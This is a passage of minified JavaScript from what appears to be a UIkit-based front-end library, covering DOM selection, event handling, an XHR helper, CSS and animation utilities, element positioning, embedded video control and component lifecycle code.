ke(t,e){return Se(t,fs(t,e))}function Ai(t,e){return V(ps(t,e,"querySelector"))}function Se(t,e){return b(ps(t,e,"querySelectorAll"))}const sr=/(^|[^\\],)\s*[!>+~-]/,ds=nt(t=>t.match(sr));function fs(t,e){return e===void 0&&(e=document),O(t)&&ds(t)||pe(e)?e:e.ownerDocument}const nr=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,rr=nt(t=>t.replace(nr,"$1 *"));function ps(t,e,i){if(e===void 0&&(e=document),!t||!O(t))return t;if(t=rr(t),ds(t)){const s=ar(t);t="";for(let n of s){let r=e;if(n[0]==="!"){const o=n.substr(1).trim().split(" ");if(r=ot(A(e),o[0]),n=o.slice(1).join(" ").trim(),!n.length&&s.length===1)return r}if(n[0]==="-"){const o=n.substr(1).trim().split(" "),a=(r||e).previousElementSibling;r=H(a,n.substr(1))?a:null,n=o.slice(1).join(" ")}r&&(t+=(t?",":"")+lr(r)+" "+n)}e=document}try{return e[i](t)}catch{return null}}const or=/.*?[^\\](?:,|$)/g,ar=nt(t=>t.match(or).map(e=>e.replace(/,$/,"").trim()));function lr(t){const e=[];for(;t.parentNode;){const i=k(t,"id");if(i){e.unshift("#"+Pi(i));break}else{let{tagName:s}=t;s!=="HTML"&&(s+=":nth-child("+(Qt(t)+1)+")"),e.unshift(s),t=t.parentNode}}return e.join(" > ")}function Pi(t){return O(t)?CSS.escape(t):""}function T(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,r,o,a=!1]=Ei(e);o.length>1&&(o=cr(o)),a!=null&&a.self&&(o=ur(o)),r&&(o=hr(r,o));for(const l of n)for(const h of s)h.addEventListener(l,o,a);return()=>Ut(s,n,o,a)}function Ut(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,,r,o=!1]=Ei(e);for(const a of n)for(const l of s)l.removeEventListener(a,r,o)}function j(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];const[s,n,r,o,a=!1,l]=Ei(e),h=T(s,n,r,u=>{const d=!l||l(u);d&&(h(),o(u,d))},a);return h}function p(t,e,i){return _i(t).every(s=>s.dispatchEvent(zt(e,!0,!0,i)))}function zt(t,e,i,s){return e===void 0&&(e=!0),i===void 0&&(i=!1),O(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:s})),t}function Ei(t){return t[0]=_i(t[0]),O(t[1])&&(t[1]=t[1].split(" ")),dt(t[2])&&t.splice(2,0,!1),t}function hr(t,e){return i=>{const s=t[0]===">"?Se(t,i.currentTarget).reverse().filter(n=>F(i.target,n))[0]:ot(i.target,t);s&&(i.current=s,e.call(this,i))}}function cr(t){return e=>st(e.detail)?t(e,...e.detail):t(e)}function ur(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}function gs(t){return t&&"addEventListener"in t}function dr(t){return gs(t)?t:V(t)}function _i(t){return st(t)?t.map(dr).filter(Boolean):O(t)?Se(t):gs(t)?[t]:b(t)}function kt(t){return t.pointerType==="touch"||!!t.touches}function te(t){var e,i;const{clientX:s,clientY:n}=((e=t.touches)==null?void 0:e[0])||((i=t.changedTouches)==null?void 0:i[0])||t;return{x:s,y:n}}function ms(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:E,responseType:"",...e};return Promise.resolve().then(()=>i.beforeSend(i)).then(()=>fr(t,i))}function fr(t,e){return new Promise((i,s)=>{const{xhr:n}=e;for(const r in e)if(r in n)try{n[r]=e[r]}catch{}n.open(e.method.toUpperCase(),t);for(const r in e.headers)n.setRequestHeader(r,e.headers[r]);T(n,"load",()=>{n.status===0||n.status>=200&&n.status<300||n.status===304?i(n):s(xt(Error(n.statusText),{xhr:n,status:n.status}))}),T(n,"error",()=>s(xt(Error("Network Error"),{xhr:n}))),T(n,"timeout",()=>s(xt(Error("Network Timeout"),{xhr:n}))),n.send(e.data)})}function vs(t,e,i){return new Promise((s,n)=>{const r=new Image;r.onerror=o=>{n(o)},r.onload=()=>{s(r)},i&&(r.sizes=i),e&&(r.srcset=e),r.src=t})}const pr={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function c(t,e,i,s){s===void 0&&(s="");const n=b(t);for(const r of n)if(O(e)){if(e=Oi(e),Y(i))return getComputedStyle(r).getPropertyValue(e);r.style.setProperty(e,Et(i)&&!pr[e]?i+"px":i||Jt(i)?i:"",s)}else if(st(e)){const o={};for(const a of e)o[a]=c(r,a);return o}else At(e)&&(s=i,yt(e,(o,a)=>c(r,a,o,s)));return n[0]}const gr=/^\s*(["'])?(.*?)\1\s*$/;function Ye(t,e){return e===void 0&&(e=document.documentElement),c(e,"--bdt-"+t).replace(gr,"$2")}const Oi=nt(t=>mr(t)),ws=["webkit","moz"];function mr(t){if(t[0]==="-")return t;t=Mt(t);const{style:e}=document.documentElement;if(t in e)return t;let i=ws.length,s;for(;i--;)if(s="-"+ws[i]+"-"+t,s in e)return s}function w(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];bs(t,i,"add")}function _(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];bs(t,i,"remove")}function Ni(t,e){k(t,"class",i=>(i||"").replace(new RegExp("\\b"+e+"\\b","g"),""))}function Mi(t){!(arguments.length<=1)&&arguments[1]&&_(t,arguments.length<=1?void 0:arguments[1]),!(arguments.length<=2)&&arguments[2]&&w(t,arguments.length<=2?void 0:arguments[2])}function S(t,e){return[e]=Di(e),!!e&&b(t).some(i=>i.classList.contains(e))}function R(t,e,i){const s=Di(e);Y(i)||(i=!!i);for(const n of b(t))for(const r of s)n.classList.toggle(r,i)}function bs(t,e,i){e=e.reduce((s,n)=>s.concat(Di(n)),[]);for(const s of b(t))s.classList[i](...e)}function Di(t){return String(t).split(/\s|,/).filter(Boolean)}function xs(t,e,i,s){return i===void 0&&(i=400),s===void 0&&(s="linear"),Promise.all(b(t).map(n=>new Promise((r,o)=>{for(const l in e){const h=c(n,l);h===""&&c(n,l,h)}const a=setTimeout(()=>p(n,"transitionend"),i);j(n,"transitionend transitioncanceled",l=>{let{type:h}=l;clearTimeout(a),_(n,"bdt-transition"),c(n,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),h==="transitioncanceled"?o():r(n)},{self:!0}),w(n,"bdt-transition"),c(n,{transitionProperty:Object.keys(e).map(Oi).join(","),transitionDuration:i+"ms",transitionTimingFunction:s,...e})})))}const I={start:xs,stop(t){return p(t,"transitionend"),Promise.resolve()},cancel(t){p(t,"transitioncanceled")},inProgress(t){return S(t,"bdt-transition")}},Te="bdt-animation-";function Bi(t,e,i,s,n){return i===void 0&&(i=200),Promise.all(b(t).map(r=>new Promise((o,a)=>{p(r,"animationcanceled");const l=setTimeout(()=>p(r,"animationend"),i);j(r,"animationend animationcanceled",h=>{let{type:u}=h;clearTimeout(l),u==="animationcanceled"?a():o(r),c(r,"animationDuration",""),Ni(r,Te+"\\S*")},{self:!0}),c(r,"animationDuration",i+"ms"),w(r,e,Te+(n?"leave":"enter")),lt(e,Te)&&(s&&w(r,"bdt-transform-origin-"+s),n&&w(r,Te+"reverse"))})))}const vr=new RegExp(Te+"(enter|leave)"),ft={in:Bi,out(t,e,i,s){return Bi(t,e,i,s,!0)},inProgress(t){return vr.test(k(t,"class"))},cancel(t){p(t,"animationcanceled")}},Ht={width:["left","right"],height:["top","bottom"]};function $(t){const e=Xt(t)?V(t).getBoundingClientRect():{height:L(t),width:Ie(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function C(t,e){const i=$(t);if(t){const{scrollY:n,scrollX:r}=Kt(t),o={height:n,width:r};for(const a in Ht)for(const l of Ht[a])i[l]+=o[a]}if(!e)return i;const s=c(t,"position");yt(c(t,["left","top"]),(n,r)=>c(t,r,e[r]-i[r]+y(s==="absolute"&&n==="auto"?Ge(t)[r]:n)))}function Ge(t){let{top:e,left:i}=C(t);const{ownerDocument:{body:s,documentElement:n},offsetParent:r}=V(t);let o=r||n;for(;o&&(o===s||o===n)&&c(o,"position")==="static";)o=o.parentNode;if(Xt(o)){const a=C(o);e-=a.top+y(c(o,"borderTopWidth")),i-=a.left+y(c(o,"borderLeftWidth"))}return{top:e-y(c(t,"marginTop")),left:i-y(c(t,"marginLeft"))}}function Ce(t){const e=[0,0];t=V(t);do if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,c(t,"position")==="fixed"){const i=Kt(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}while(t=t.offsetParent);return e}const L=ys("height"),Ie=ys("width");function ys(t){const e=wt(t);return(i,s)=>{if(Y(s)){if(Dt(i))return i["inner"+e];if(pe(i)){const n=i.documentElement;return Math.max(n["offset"+e],n["scroll"+e])}return i=V(i),s=c(i,t),s=s==="auto"?i["offset"+e]:y(s)||0,s-ee(i,t)}else return c(i,t,!s&&s!==0?"":+s+ee(i,t)+"px")}}function ee(t,e,i){return i===void 0&&(i="border-box"),c(t,"boxSizing")===i?Ht[e].map(wt).reduce((s,n)=>s+y(c(t,"padding"+n))+y(c(t,"border"+n+"Width")),0):0}function Xe(t){for(const e in Ht)for(const i in Ht[e])if(Ht[e][i]===t)return Ht[e][1-i];return t}function Z(t,e,i,s){return e===void 0&&(e="width"),i===void 0&&(i=window),s===void 0&&(s=!1),O(t)?br(t).reduce((n,r)=>{const o=yr(r);return o&&(r=$r(o==="vh"?L(Kt(i)):o==="vw"?Ie(Kt(i)):s?i["offset"+wt(e)]:$(i)[e],r)),n+y(r)},0):y(t)}const wr=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,br=nt(t=>t.toString().replace(/\s/g,"").match(wr)||[]),xr=/(?:v[hw]|%)$/,yr=nt(t=>(t.match(xr)||[])[0]);function $r(t,e){return t*y(e)/100}function zi(t){if(document.readyState!=="loading"){t();return}j(document,"DOMContentLoaded",t)}function pt(t,e){var i;return(t==null||(i=t.tagName)==null?void 0:i.toLowerCase())===e.toLowerCase()}function kr(t){return Hi(t,"")}function Ot(t,e){return Y(e)?m(t).innerHTML:Hi(t,e)}const Hi=Ae("replaceChildren"),Sr=Ae("prepend"),G=Ae("append"),Fi=Ae("before"),Je=Ae("after");function Ae(t){return function(e,i){var s;const n=b(O(i)?Ft(i):i);return(s=m(e))==null||s[t](...n),ks(n)}}function ht(t){b(t).forEach(e=>e.remove())}function Ke(t,e){for(e=V(Fi(t,e));e.firstChild;)e=e.firstChild;return G(e,t),e}function $s(t,e){return b(b(t).map(i=>i.hasChildNodes()?Ke(b(i.childNodes),e):G(i,e)))}function Ze(t){b(t).map(A).filter((e,i,s)=>s.indexOf(e)===i).forEach(e=>e.replaceWith(...e.childNodes))}const Tr=/^\s*<(\w+|!)[^>]*>/,Cr=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ft(t){const e=Cr.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("div");return Tr.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,ks(i.childNodes)}function ks(t){return t.length>1?t:t[0]}function St(t,e){if(!!Xt(t))for(e(t),t=t.firstElementChild;t;){const i=t.nextElementSibling;St(t,e),t=i}}function m(t,e){return Ss(t)?V(Ft(t)):Ai(t,e)}function N(t,e){return Ss(t)?b(Ft(t)):Se(t,e)}function Ss(t){return O(t)&&lt(t.trim(),"<")}const Lt=typeof window<"u",J=Lt&&k(document.documentElement,"dir")==="rtl",Wt=Lt&&"ontouchstart"in window,ie=Lt&&window.PointerEvent,ct=ie?"pointerdown":Wt?"touchstart":"mousedown",se=ie?"pointermove":Wt?"touchmove":"mousemove",gt=ie?"pointerup":Wt?"touchend":"mouseup",jt=ie?"pointerenter":Wt?"":"mouseenter",ne=ie?"pointerleave":Wt?"":"mouseleave",re=ie?"pointercancel":"touchcancel",B={reads:[],writes:[],read(t){return this.reads.push(t),Wi(),t},write(t){return this.writes.push(t),Wi(),t},clear(t){Cs(this.reads,t),Cs(this.writes,t)},flush:Li};function Li(t){Ts(B.reads),Ts(B.writes.splice(0)),B.scheduled=!1,(B.reads.length||B.writes.length)&&Wi(t+1)}const Ir=4;function Wi(t){B.scheduled||(B.scheduled=!0,t&&t<Ir?Promise.resolve().then(()=>Li(t)):requestAnimationFrame(()=>Li(1)))}function Ts(t){let e;for(;e=t.shift();)try{e()}catch(i){console.error(i)}}function Cs(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}function ji(){}ji.prototype={positions:[],init(){this.positions=[];let t;this.unbind=T(document,"mousemove",e=>t=te(e)),this.interval=setInterval(()=>{!t||(this.positions.push(t),this.positions.length>5&&this.positions.shift())},50)},cancel(){var t;(t=this.unbind)==null||t.call(this),this.interval&&clearInterval(this.interval)},movesTo(t){if(this.positions.length<2)return!1;const e=t.getBoundingClientRect(),{left:i,right:s,top:n,bottom:r}=e,[o]=this.positions,a=ve(this.positions),l=[o,a];return je(a,e)?!1:[[{x:i,y:n},{x:s,y:r}],[{x:i,y:r},{x:s,y:n}]].some(u=>{const d=Ar(l,u);return d&&je(d,e)})}};function Ar(t,e){let[{x:i,y:s},{x:n,y:r}]=t,[{x:o,y:a},{x:l,y:h}]=e;const u=(h-a)*(n-i)-(l-o)*(r-s);if(u===0)return!1;const d=((l-o)*(s-a)-(h-a)*(i-o))/u;return d<0?!1:{x:i+d*(n-i),y:s+d*(r-s)}}function oe(t,e,i,s){s===void 0&&(s=!0);const n=new IntersectionObserver(s?(r,o)=>{r.some(a=>a.isIntersecting)&&e(r,o)}:e,i);for(const r of b(t))n.observe(r);return n}const Pr=Lt&&window.ResizeObserver;function Ri(t,e,i){return i===void 0&&(i={box:"border-box"}),Pr?As(ResizeObserver,t,e,i):(Er(),Pe.add(e),{disconnect(){Pe.delete(e)}})}let Pe;function Er(){if(Pe)return;Pe=new Set;let t;const e=()=>{if(!t){t=!0,B.read(()=>t=!1);for(const i of Pe)i()}};T(window,"load resize",e),T(document,"loadedmetadata load",e,!0)}function Is(t,e,i){return As(MutationObserver,t,e,i)}function As(t,e,i,s){const n=new t(i);for(const r of b(e))n.observe(r,s);return n}const Q={};Q.events=Q.created=Q.beforeConnect=Q.connected=Q.beforeDisconnect=Q.disconnected=Q.destroy=qi,Q.args=function(t,e){return e!==!1&&qi(e||t)},Q.update=function(t,e){return We(qi(t,dt(e)?{read:e}:e),"order")},Q.props=function(t,e){if(st(e)){const i={};for(const s of e)i[s]=String;e=i}return Q.methods(t,e)},Q.computed=Q.methods=function(t,e){return e?t?{...t,...e}:e:t},Q.data=function(t,e,i){return i?Ps(t,e,i):e?t?function(s){return Ps(t,e,s)}:e:t};function Ps(t,e,i){return Q.computed(dt(t)?t.call(i,i):t,dt(e)?e.call(i,i):e)}function qi(t,e){return t=t&&!st(t)?[t]:t,e?t?t.concat(e):st(e)?e:[e]:t}function _r(t,e){return Y(e)?t:e}function ae(t,e,i){const s={};if(dt(e)&&(e=e.options),e.extends&&(t=ae(t,e.extends,i)),e.mixins)for(const r of e.mixins)t=ae(t,r,i);for(const r in t)n(r);for(const r in e)Nt(t,r)||n(r);function n(r){s[r]=(Q[r]||_r)(t[r],e[r],i)}return s}function Ee(t,e){e===void 0&&(e=[]);try{return t?lt(t,"{")?JSON.parse(t):e.length&&!g(t,":")?{[e[0]]:t}:t.split(";").reduce((i,s)=>{const[n,r]=s.split(/:(.*)/);return n&&!Y(r)&&(i[n.trim()]=r.trim()),i},{}):{}}catch{return{}}}function Es(t){if(Ue(t)&&Vi(t,{func:"playVideo",method:"play"}),Qe(t))try{t.play().catch(E)}catch{}}function _s(t){Ue(t)&&Vi(t,{func:"pauseVideo",method:"pause"}),Qe(t)&&t.pause()}function Os(t){Ue(t)&&Vi(t,{func:"mute",method:"setVolume",value:0}),Qe(t)&&(t.muted=!0)}function Ns(t){return Qe(t)||Ue(t)}function Qe(t){return pt(t,"video")}function Ue(t){return pt(t,"iframe")&&(Ms(t)||Ds(t))}function Ms(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function Ds(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function Vi(t,e){await Nr(t),Bs(t,e)}function Bs(t,e){try{t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}catch{}}const Yi="_ukPlayer";let Or=0;function Nr(t){if(t[Yi])return t[Yi];const e=Ms(t),i=Ds(t),s=++Or;let n;return t[Yi]=new Promise(r=>{e&&j(t,"load",()=>{const o=()=>Bs(t,{event:"listening",id:s});n=setInterval(o,100),o()}),j(window,"message",r,!1,o=>{let{data:a}=o;try{return a=JSON.parse(a),a&&(e&&a.id===s&&a.event==="onReady"||i&&Number(a.player_id)===s)}catch{}}),t.src=""+t.src+(g(t.src,"?")?"&":"?")+(e?"enablejsapi=1":"api=1&player_id="+s)}).then(()=>clearInterval(n))}function ti(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=0),q(t)?Si(...Tt(t).map(s=>{const{top:n,left:r,bottom:o,right:a}=ut(s);return{top:n-e,left:r-i,bottom:o+e,right:a+i}}).concat(C(t))):!1}function Rt(t,e){if(Dt(t)||pe(t)?t=_e(t):t=V(t),Y(e))return t.scrollTop;t.scrollTop=e}function Gi(t,e){let{offset:i=0}=e===void 0?{}:e;const s=q(t)?Tt(t):[];return s.reduce((a,l,h)=>{const{scrollTop:u,scrollHeight:d,offsetHeight:f}=l,v=ut(l),P=d-v.height,{height:x,top:K}=s[h-1]?ut(s[h-1]):C(t);let M=Math.ceil(K-v.top-i+u);return i>0&&f<x+i?M+=i:i=0,M>P?(i-=M-P,M=P):M<0&&(i-=M,M=0),()=>n(l,M-u).then(a)},()=>Promise.resolve())();function n(a,l){return new Promise(h=>{const u=a.scrollTop,d=r(Math.abs(l)),f=Date.now();(function v(){const P=o(U((Date.now()-f)/d));Rt(a,u+l*P),P===1?h():requestAnimationFrame(v)})()})}function r(a){return 40*Math.pow(a,.375)}function o(a){return .5*(1-Math.cos(Math.PI*a))}}function Xi(t,e,i){if(e===void 0&&(e=0),i===void 0&&(i=0),!q(t))return 0;const[s]=Tt(t,/auto|scroll/,!0),{scrollHeight:n,scrollTop:r}=s,{height:o}=ut(s),a=n-o,l=Ce(t)[0]-Ce(s)[0],h=Math.max(0,l-o+e),u=Math.min(a,l+t.offsetHeight-i);return U((r-h)/(u-h))}function Tt(t,e,i){e===void 0&&(e=/auto|scroll|hidden/),i===void 0&&(i=!1);const s=_e(t);let n=$e(t).reverse();n=n.slice(n.indexOf(s)+1);const r=bt(n,o=>c(o,"position")==="fixed");return~r&&(n=n.slice(r)),[s].concat(n.filter(o=>e.test(c(o,"overflow"))&&(!i||o.scrollHeight>ut(o).height))).reverse()}function ut(t){let e=zs(t);e===_e(e)&&(e=document.documentElement);let i=C(e);for(let[s,n,r,o]of[["width","x","left","right"],["height","y","top","bottom"]])Dt(zs(e))||(i[r]+=y(c(e,"border"+wt(r)+"Width"))),i[s]=i[n]=(Dt(e)?_e(e):e)["client"+wt(s)],i[o]=i[s]+i[r];return i}function _e(t){const{document:{scrollingElement:e}}=Kt(t);return e}function zs(t){return t===_e(t)?window:t}const Ct=[["width","x","left","right"],["height","y","top","bottom"]];function Hs(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};const s=i.flip?Ls(t,e,i):Fs(t,e,i);C(t,s)}function Fs(t,e,i){let{attach:s,offset:n}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};const r=C(t),o=C(e);for(const[a,[l,h,u,d]]of Object.entries(Ct))r[u]=r[h]=o[u]+Ws(s.target[a],d,o[l])-Ws(s.element[a],d,r[l])+ +n[a],r[d]=r[u]+r[l];return r}function Ls(t,e,i){const s=Fs(t,e,i),n=C(e);let{flip:r,attach:{element:o,target:a},offset:l,boundary:h,viewport:u,viewportPadding:d}=i,f=Tt(t);h===e&&(f=f.filter(x=>x!==h));const[v]=f;f.push(u);const P={...s};for(const[x,[K,M,z,at]]of Object.entries(Ct)){if(r!==!0&&!g(r,M))continue;const Kn=!Rs(s,n,x)&&Rs(s,n,1-x);u=js(...f.filter(Boolean).map(ut)),d&&(u[z]+=d,u[at]-=d),h&&!Kn&&s[K]<=C(h)[K]&&(u=js(u,C(h)));const Zn=s[z]>=u[z],Qn=s[at]<=u[at];if(Zn&&Qn)continue;let ue;if(Kn){if(o[x]===at&&Zn||o[x]===z&&Qn)continue;if(ue=(o[x]===z?-s[K]:o[x]===at?s[K]:0)+(a[x]===z?n[K]:a[x]===at?-n[K]:0)-l[x]*2,!Ji({...s,[z]:s[z]+ue,[at]:s[at]+ue},v,x)){if(Ji(s,v,x))continue;if(i.recursion)return!1;const ls=Ls(t,e,{...i,attach:{element:o.map(qs).reverse(),target:a.map(qs).reverse()},offset:l.reverse(),flip:r===!0?r:[...r,Ct[1-x][1]],recursion:!0});if(ls&&Ji(ls,v,1-x))return ls}}else ue=U(U(s[z],u[z],u[at]-s[K]),n[z]-s[K]+l[x],n[at]-l[x])-s[z];P[z]=s[M]=s[z]+ue,P[at]+=ue}return P}function Ws(t,e,i){return t==="center"?i/2:t===e?i:0}function js(){let t={};for(var e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(const n of i)for(const[,,r,o]of Ct)t[r]=Math.max(t[r]||0,n[r]),t[o]=Math.min(...[t[o],n[o]].filter(Boolean));return t}function Ji(t,e,i){const s=ut(e),[n,,r,o]=Ct[i];return s[r]-=e["scroll"+wt(r)],s[o]=s[r]+e["scroll"+wt(n)],t[r]>=s[r]&&t[o]<=s[o]}function Rs(t,e,i){const[,,s,n]=Ct[i];return t[n]>e[s]&&e[n]>t[s]}function qs(t){for(let e=0;e<Ct.length;e++){const i=Ct[e].indexOf(t);if(~i)return Ct[1-e][i%2+2]}}var Mr=Object.freeze({__proto__:null,ajax:ms,getImage:vs,transition:xs,Transition:I,animate:Bi,Animation:ft,attr:k,hasAttr:Bt,removeAttr:be,data:rt,addClass:w,removeClass:_,removeClasses:Ni,replaceClass:Mi,hasClass:S,toggleClass:R,dimensions:$,offset:C,position:Ge,offsetPosition:Ce,height:L,width:Ie,boxModelAdjust:ee,flipPosition:Xe,toPx:Z,ready:zi,isTag:pt,empty:kr,html:Ot,replaceChildren:Hi,prepend:Sr,append:G,before:Fi,after:Je,remove:ht,wrapAll:Ke,wrapInner:$s,unwrap:Ze,fragment:Ft,apply:St,$:m,$$:N,inBrowser:Lt,isRtl:J,hasTouch:Wt,pointerDown:ct,pointerMove:se,pointerUp:gt,pointerEnter:jt,pointerLeave:ne,pointerCancel:re,on:T,off:Ut,once:j,trigger:p,createEvent:zt,toEventTargets:_i,isTouch:kt,getEventPos:te,fastdom:B,isVoidElement:Ci,isVisible:q,selInput:xe,isInput:Ii,selFocusable:qe,isFocusable:Ve,parent:A,filter:ye,matches:H,closest:ot,within:F,parents:$e,children:D,index:Qt,hasOwn:Nt,hyphenate:Mt,camelize:Yt,ucfirst:wt,startsWith:lt,endsWith:Gt,includes:g,findIndex:bt,isArray:st,toArray:bi,assign:xt,isFunction:dt,isObject:At,isPlainObject:Pt,isWindow:Dt,isDocument:pe,isNode:xi,isElement:Xt,isBoolean:Le,isString:O,isNumber:Jt,isNumeric:Et,isEmpty:ge,isUndefined:Y,toBoolean:$i,toNumber:_t,toFloat:y,toNode:V,toNodes:b,toWindow:Kt,isEqual:me,swap:ki,last:ve,each:yt,sortBy:We,uniqueBy:cs,clamp:U,noop:E,intersectRect:Si,pointInRect:je,Dimensions:we,getIndex:Zt,memoize:nt,Deferred:Re,MouseTracker:ji,observeIntersection:oe,observeResize:Ri,observeMutation:Is,mergeOptions:ae,parseOptions:Ee,play:Es,pause:_s,mute:Os,isVideo:Ns,positionAt:Hs,query:$t,queryAll:ke,find:Ai,findAll:Se,escape:Pi,css:c,getCssVar:Ye,propName:Oi,isInView:ti,scrollTop:Rt,scrollIntoView:Gi,scrolledOver:Xi,scrollParents:Tt,offsetViewport:ut});function Dr(t){const e=t.data;t.use=function(n){if(!n.installed)return n.call(null,this),n.installed=!0,this},t.mixin=function(n,r){r=(O(r)?t.component(r):r)||this,r.options=ae(r.options,n)},t.extend=function(n){n=n||{};const r=this,o=function(l){this._init(l)};return o.prototype=Object.create(r.prototype),o.prototype.constructor=o,o.options=ae(r.options,n),o.super=r,o.extend=r.extend,o},t.update=function(n,r){n=n?V(n):document.body;for(const o of $e(n).reverse())s(o[e],r);St(n,o=>s(o[e],r))};let i;Object.defineProperty(t,"container",{get(){return i||document.body},set(n){i=m(n)}});function s(n,r){if(!!n)for(const o in n)n[o]._connected&&n[o]._callUpdate(r)}}function Br(t){t.prototype._callHook=function(s){var n;(n=this.$options[s])==null||n.forEach(r=>r.call(this))},t.prototype._callConnected=function(){this._connected||(this._data={},this._computed={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObservers(),this._callHook("connected"),this._callUpdate())},t.prototype._callDisconnected=function(){!this._connected||(this._callHook("beforeDisconnect"),this._disconnectObservers(),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1,delete this._watch)},t.prototype._callUpdate=function(s){s===void 0&&(s="update"),this._connected&&((s==="update"||s==="resize")&&this._callWatches(),this.$options.update&&(this._updates||(this._updates=new Set,B.read(()=>{this._connected&&e.call(this,this._updates),delete this._updates})),this._updates.add(s.type||s)))},t.prototype._callWatches=function(){if(this._watch)return;const s=!Nt(this,"_watch");this._watch=B.read(()=>{this._connected&&i.call(this,s),this._watch=null})};function e(s){for(const{read:n,write:r,events:o=[]}of this.$options.update){if(!s.has("update")&&!o.some(l=>s.has(l)))continue;let a;n&&(a=n.call(this,this._data,s),a&&Pt(a)&&xt(this._data,a)),r&&a!==!1&&B.write(()=>r.call(this,this._data,s))}}function i(s){const{$options:{computed:n}}=this,r={...this._computed};this._computed={};for(const o in n){const{watch:a,immediate:l}=n[o];a&&(s&&l||Nt(r,o)&&!me(r[o],this[o]))&&a.call(this,this[o],r[o])}}}function zr(t){let e=0;t.prototype._init=function(i){i=i||{},i.data=Wr(i,this.constructor.options),this.$options=ae(this.constructor.options,i,this),this.$el=null,this.$props={},this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),i.el&&this.$mount(i.el)},t.prototype._initData=function(){const{data:i={}}=this.$options;for(const s in i)this.$props[s]=this[s]=i[s]},t.prototype._initMethods=function(){const{methods:i}=this.$options;if(i)for(const s in i)this[s]=i[s].bind(this)},t.prototype._initComputeds=function(){const{computed:i}=this.$options;if(this._computed={},i)for(const s in i)Hr(this,s,i[s])},t.prototype._initProps=function(i){let s;i=i||Vs(this.$options,this.$name);for(s in i)Y(i[s])||(this.$props[s]=i[s]);const n=[this.$options.computed,this.$options.methods];for(s in this.$props)s in i&&Fr(n,s)&&(this[s]=this.$props[s])},t.prototype._initEvents=function(){this._events=[];for(const i of this.$options.events||[])if(Nt(i,"handler"))ei(this,i);else for(const s in i)ei(this,i[s],s)},t.prototype._unbindEvents=function(){this._events.forEach(i=>i()),delete this._events},t.prototype._initObservers=function(){this._observers=[Rr(this)],this.$options.computed&&this.registerObserver(jr(this))},t.prototype.registerObserver=function(i){this._observers.push(i)},t.prototype._disconnectObservers=function(){this._observers.forEach(i=>i?.disconnect())}}function Vs(t,e){const i={},{args:s=[],props:n={},el:r}=t;if(!n)return i;for(const a in n){const l=Mt(a);let h=rt(r,l);Y(h)||(h=n[a]===Boolean&&h===""?!0:Ki(n[a],h),!(l==="target"&&(!h||lt(h,"_")))&&(i[a]=h))}const o=Ee(rt(r,e),s);for(const a in o){const l=Yt(a);n[l]!==void 0&&(i[l]=Ki(n[l],o[a]))}return i}function Hr(t,e,i){Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:n,$el:r}=t;return Nt(s,e)||(s[e]=(i.get||i).call(t,n,r)),s[e]},set(s){const{_computed:n}=t;n[e]=i.set?i.set.call(t,s):s,Y(n[e])&&delete n[e]}})}function ei(t,e,i){Pt(e)||(e={name:i,handler:e});let{name:s,el:n,handler:r,capture:o,passive:a,delegate:l,filter:h,self:u}=e;if(n=dt(n)?n.call(t):n||t.$el,st(n)){n.forEach(d=>ei(t,{...e,el:d},i));return}!n||h&&!h.call(t)||t._events.push(T(n,s,l?O(l)?l:l.call(t):null,O(r)?t[r]:r.bind(t),{passive:a,capture:o,self:u}))}function Fr(t,e){return t.every(i=>!i||!Nt(i,e))}function Ki(t,e){return t===Boolean?$i(e):t===Number?_t(e):t==="list"?Lr(e):t?t(e):e}function Lr(t){return st(t)?t:O(t)?t.split(/,(?![^(]*\))/).map(e=>Et(e)?_t(e):$i(e.trim())):[t]}function Wr(t,e){let{data:i={}}=t,{args:s=[],props:n={}}=e;st(i)&&(i=i.slice(0,s.length).reduce((r,o,a)=>(Pt(o)?xt(r,o):r[s[a]]=o,r),{}));for(const r in i)Y(i[r])?delete i[r]:n[r]&&(i[r]=Ki(n[r],i[r]));return i}function jr(t){const{el:e}=t.$options,i=new MutationObserver(()=>t.$emit());return i.observe(e,{childList:!0,subtree:!0}),i}function Rr(t){const{$name:e,$options:i,$props:s}=t,{attrs:n,props:r,el:o}=i;if(!r||n===!1)return;const a=st(n)?n:Object.keys(r),l=a.map(u=>Mt(u)).concat(e),h=new MutationObserver(u=>{const 